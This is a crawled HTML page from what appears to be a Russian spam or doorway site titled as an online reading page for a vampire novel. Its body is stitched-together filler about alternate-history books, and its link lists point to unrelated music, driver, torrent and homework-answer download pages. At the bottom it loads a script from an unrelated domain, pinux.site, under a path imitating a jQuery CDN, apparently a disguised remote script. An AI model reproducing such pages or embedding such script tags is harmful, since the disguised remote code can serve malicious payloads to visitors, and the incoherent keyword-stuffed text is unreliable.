

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-vampiry-pravyat-balom-2-kniga-chitat-onlayn.html
body_size: 2068
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вампиры правят балом 2 книга читать онлайн - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вампиры правят балом 2 книга читать онлайн</h2>
                            </header>
                            <p>Список книг отсортированных по названию, первая буква. Об авторе: Заходите, читайте, комментируйте! Только не стреляйте в автора -- пишет, как может. Книги про попаданцев в другие миры и другое время. Пргресссорство, альтернативная история. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-pesni-85-godov.html">Скачать песни 85 годов</a></li>
                                <li><a href="hxl-minus-fabrika-kruto-ty-popal.html">Минус фабрика круто ты попал</a></li>
                                <li><a href="hxl-hrustalnye-zvezdochki-minus-samanta.html">Хрустальные звездочки минус саманта</a></li>
                                <li><a href="hxl-teredo-tunneling-pseudo-interface-driver-skachat.html">Teredo tunneling pseudo interface driver скачать</a></li>
                                <li><a href="hxl-medal-of-honor-2007-skachat-torrent.html">Медаль оф хонор 2007 скачать торрент</a></li>
                                <li><a href="hxl-photostage-slideshow-skachat.html">Photostage slideshow скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>В - Читать Книги Онлайн.</li>
<li>Журнал Самиздат Дроздов Анатолий Федорович.</li>
<li>Альманах попаданцев от А до Я. Библиотека - RusLit.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-ex-ua-skachat-film-mech-2-sezon.html">Ex ua скачать фильм меч 2 сезон</a></li>
                                            <li><a href="hxl-skachat-muzyku-vysockogo.html">Скачать музыку высоцкого</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-paris-anabella-ts.html">Paris anabella ts</a></li>
                                            <li><a href="hxl-drayver-dlya-pk.html">Драйвер для пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-anna-sedakova-tekst-pesni-koshka.html">Анна седакова текст песни кошка</a></li>
                                            <li><a href="hxl-biologiya-rabochaya-tetrad-9-klass-pasechnik-reshebnik.html">Биология рабочая тетрадь 9 класс пасечник решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-pesnyu-uu.html">Скачать песню uu</a></li>
                                            <li><a href="hxl-hevc-kodek-skachat.html">Hevc кодек скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
